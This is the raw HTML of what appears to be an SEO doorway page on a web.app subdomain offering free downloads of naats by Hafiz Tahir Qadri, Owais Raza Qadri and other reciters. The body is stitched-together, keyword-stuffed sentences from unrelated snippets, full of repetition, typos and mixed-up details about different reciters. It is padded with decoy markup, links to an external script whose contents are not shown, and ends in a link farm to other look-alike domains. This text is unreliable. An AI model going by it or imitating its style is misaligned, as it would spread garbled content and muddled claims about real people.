

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/523.html
body_size: 2810
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/523.html" /><title>Tahir raza qadri naats free download</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leaflyege --><div class="darscerme" id="mepuceab"></div><!-- whasdielo --><div class="tiojikba" id="ntedlitan"></div><div class="candtandbang"></div><!-- guyvefa --><div class="berksacchau" id="provtada"></div><!-- monmarkbird --><div class="susmure"></div><!-- synthmerni --><div class="emisac"></div><h1>Tahir raza qadri naats free download</h1><!-- leaflyege --><div class="darscerme" id="mepuceab"></div><!-- whasdielo --><div class="tiojikba" id="ntedlitan"></div><div class="candtandbang"></div><!-- guyvefa --><div class="berksacchau" id="provtada"></div><!-- monmarkbird --><div class="susmure"></div><!-- synthmerni --><div class="emisac"></div><p>Pukaro ya rasool allah by hafiz ahmad raza qadri naats fee download. Alwida mahe ramzan mp3 download by hafiz tahir qadri. From his childhood, he had the passion of naat reciting. If you want to download this top naat, simply click the three vertical dots on the mp3. Hafiz tahir qadri new naat 2017 sahara chahiye sarkar. Sahara chahiye sarkar naat mp3 download owais raza qadri 14.</p> <p>Discover more music, concerts with the largest catalogue online. Alhaaj hafiz muhammad tahir qadri was born in karachi and among the young and popular naat khawans. Naats download for android free download and software. Hafiz tahir qadri video naats watch latest hafiz tahir. Islahi bayanat of raza saqib mustafai free download in mp3 video. Hafiz tahir qadri songs download listen to hafiz tahir qadri songs mp3 free online. Download 20172018 naats by owais qadri, tahir qadri, milad raza qadri. At, we have compiled a huge collection of mp3 naats of hafiz ahmed raza qadri. Naat mp3 free download and listen free mp3 naats by famous naat khawan in. People who recite naat are known as naat khuwan or sanakhuwan.</p> <p>Download owais raza qadri mp3 naats latest 2018 alhaj. Naats audio and video for ios free download and software. His naatkhuwani first created a professional state in the entire year 2,000, when he launched his first ever recording, allahu pukaaray jaa with an area organization faizaneashraf. Songs of sahara chahiye sarkar naat mp3 download owais raza qadri 10. You can listen naats by hafiz ahmed raza qadri when connected to internet. Download latest 2018 mp3 naats of owais raza qadri. Using apkpure app to upgrade hafiz ahmed raza qadri naats, fast, free and save your internet data. Aug 17, 2017 heart touching dua 2017 meray mola karam ho karam hafiz ahmed raza qadri full hd ramadan kalam duration. Download hafiz ahmed raza qadri latest 2019 naat sharif. Hafiz muhammad tahir qadri new naats, latest online. Mp3 naats 2020 download free naat mp3 online, audio mp3. Owais raza qadri naats mp3 free download latest naats mp3. Our ahmad qadri naats application have following and many other naats inside.</p> <p>Download audio naat album of hafiz muhammad tahir qadri. Leave a comment hafiz tahir qadri, ramzan mp3 naats, urdu naats by naatsharif. His most popular naats are chotay na khabi tera daman, hasbi rabi jal allah, unki mehek ne, and others that are liked by thousands of people. Hafiz tahir qadri new naat 2017 sahara chahiye sarkar full hd. Download naat owais raza qadri, mp3 naat owais raza qadri. Play hafiz tahir qadri hit new songs and download hafiz tahir qadri. Hafiz ahmed raza qadri naats listen or download mp3 naats. However, you will able to download all such new naat sharif videos in mp3 as well as video format such as 3gp, mp4 almost all for you, you can download anything from here. New manqabat aala hazrat raza hamara hai bharam hafiz. Download hafiz tahir qadri audio mp3 naats free ghulam e nabi.</p> <p>Listen and download to a best collection of owais raza qadri naats mp3 free download. Tahir qadri has recited many popular naats in which allahu pukaray ja, rehmatedo jahan, taibah ki aarzu, milad ka mausam aya hai and many more are very famous. Hafiz ahmed raza qadri download latest audio mp3 naats free. We have a huge collection of all these naat khawans in best ever available mp3 naat quality. Download new naat 2016 by owais raza qadri mp3 all naats latest naat. Feb 22, 2020 tahir qadri app is the best and amazing collection of video naats of tahir qadri.</p> <p>Hafiz ahmed raza qadri naats for android apk download. Tahir qadri naats has also appeared on mix naat khawan albums containing special naats of different pakistani naat khuwans. Download falak ke nazaro mp3 naat by milad raza qadri. Main qadri deewana reciting naats is the best way to pay homage and regards to our beloved prophet muhammad p. Hafiz muhammad tahir qadri a pakistani naat khawan, he is famous across the world because. In 2000, he began his professional naat khuwani career. Happy islamic new year happy islamic new year, eid mubarak, royalty free images. Naats in urdu, english languages are available for diverse viewers. Download link 1 download link 2 shaykhulislam dr muhammad tahir ul qadri hd posters irfanulquranurdutranslation free download myl karor now. Naat video download for free in almost all type of format, which you might be looking for. Raza hamara hai bharam raza raza naat recited by hafiz tahir qadri raza hamara hai bharam raza raza naat by hafiz tahir qadri naat download raza hamara hai bharam raza raza naat by hafiz tahir qadri mp3 download raza hamara hai bharam raza raza naat by hafiz tahir qadri at. Raza hamara hai bharam raza raza naat by hafiz tahir qadri.</p> <p>Mix play all mix hafiz tahir qadri youtube allah tera ehsan noor e ramazan ost farhan ali waris, qasim ali shah ramzan 2020 aplus ap1 duration. Hafiz tahir qadri naats listen online or download mp3. Hafiz tahir qadri is among those famous naat khuawan in pakistan who got so much fame at a very early age. A popular naat khawan who has sung lots of naats in urdu.</p> <p>Download these naats by clicking the download button in front of html player or read the naat lyrics under each naat. Elahi koi aisa intezaam ho jay naat sharif listen download. Top 100 naat video download for free mp3, mp4 new 2020. Owais raza qadri has a great voice and style and now you can listen to or download owais raza qadri naats in mp3 format online. Qadri naats mp3 download format option to their users to download free. Download owais raza qadri mp3 naats latest 2018 alhaj owais. Download mp3 download naat sharif free, there is 8 song list download naat sharif that you can download. Superhit naats collection by hafiz tahir qadri mp3. Aamina bi ke raaj dularay by hafiz muhammad tahir qadri listen download. Milad raza qadri has recited this beautiful naat sharif falak ke nazaro in a melodious and soothing voice.</p> <p>Hafiz tahir qadri new rabi ul awal title naat 2019 sarkar ka milad hamesha hi sajey ga duration. Muhammad milad raza qadri is one the famous naat khwans of pakistan. Many of the famous scholars in the earlier days of islam wrote naat. Huge collection of audiovideo naats of hafiz tahir qadri. Hafiz tahir qadri naat mp3 mp4 for android apk download. Listen online or download this beautiful heart touching kalam in the beautiful voice of hafiz tahir qadri.</p> <p>Owais raza qadri officialnetwork 1,179,757 views 11. Pt has the greatest collection of hafiz ahmed raza qadri with more than 30 naats currently available which you can listen online or download in mp3 format. We have tried to provide the opportunity to listentahir qadri naats from our app for our muslim brothers and sisters. Naats sharif find 2018 updated and latest naats shareef by all famous pakistani naat khawans including sami yusuf, junaid jamshed, amir liaquat hussain, owais raza qadri, farhan ali qadri and. Hafiz m tahir qadri naats jeena hua dushwar naats fee download. At, owais raza qadri, junaid jamshed, farhan qadri, tahir qadri, ahmed raza, hooriya rafique and khursheed ahmed are searched the most. Listen online naats of aamir qadri, without any media player required. Apr 27, 2019 heres the lifetime collection of hafiz tahir qadri naats. Naat application with audio and video category availablelisten more than 5000 audio and video naats from our largest repository of naats search your. Download mp3 naat falak ke nazaro by famous naat khawan milad raza qadri or see lyrics of one of the best naat mp3 falak ke nazaro at. Download naat mp3 find the largest collection of mp3 naat 2020 for free download. Jul 17, 2015 download hafiz tahir qadri audio mp3 naats free, download video naats of hafiz tahir qadri. Hafiz tahir qadri naatein for android apk download.</p> <p>Hafiz ahmed raza qadri naat 2019 listen or download mp3. Mp3 naats 2020 download free naat mp3 online, audio mp3 naats. Download saj gaye asman mp3 naat by hafiz ahmed raza qadri. There are 80 naats of owais raza qadri naats mp3 free download. Daunalod instantly sahara chahiye sarkar naat mp3 download. Naat is a poetry that specifically praises the islamic prophet muhammad pbuh. Aamir qadri is the most popular and famous personality in the field and group of sana khawans around the whole globe and undoubtedly the most kind hearted person free download and listen online naat of aamir qadri. Main qadri deewana is available in best quality audio online which you can listen, download, and share among your friends. Raza qadri naat mp3 download mp3 naat sharif download. Ya rabbe mustafa to mujhe hajj pa bula hafiz tahir qadri. Listen online or download mp3 naats of naat khawan ahmed raza qadri free from.</p><!-- leaflyege --><div class="darscerme" id="mepuceab"></div><!-- whasdielo --><a href="https://arocinse.web.app/592.html">592</a> <a href="https://arocinse.web.app/31.html">31</a> <a href="https://arocinse.web.app/1426.html">1426</a> <a href="https://arocinse.web.app/706.html">706</a> <a href="https://arocinse.web.app/238.html">238</a> <a href="https://arocinse.web.app/77.html">77</a> <a href="https://arocinse.web.app/612.html">612</a> <a href="https://arocinse.web.app/1379.html">1379</a> <a href="https://arocinse.web.app/930.html">930</a> <a href="https://arocinse.web.app/1276.html">1276</a> <a href="https://arocinse.web.app/171.html">171</a> <a href="https://arocinse.web.app/858.html">858</a> <a href="https://arocinse.web.app/169.html">169</a> <a href="https://arocinse.web.app/279.html">279</a> <a href="https://arocinse.web.app/233.html">233</a> <a href="https://arocinse.web.app/449.html">449</a> <a href="https://arocinse.web.app/1488.html">1488</a> <a href="https://arocinse.web.app/780.html">780</a> <a href="https://arocinse.web.app/1454.html">1454</a> <a href="https://arocinse.web.app/899.html">899</a> <a href="https://arocinse.web.app/1246.html">1246</a> <a href="https://realimaro.web.app/128.html">128</a> <a href="https://trasheiware.web.app/950.html">950</a> <a href="https://pasecrina.web.app/1287.html">1287</a> <a href="https://wieledketpstan.web.app/1298.html">1298</a> <a href="https://tiolirecatch.web.app/237.html">237</a> <a href="https://nussomyde.web.app/1490.html">1490</a> <a href="https://closleylousce.web.app/95.html">95</a><!-- leaflyege --><div class="darscerme" id="mepuceab"></div><!-- whasdielo --><div class="tiojikba" id="ntedlitan"></div><div class="candtandbang"></div><!-- guyvefa --><div class="berksacchau" id="provtada"></div><!-- monmarkbird --><div class="susmure"></div></body></html>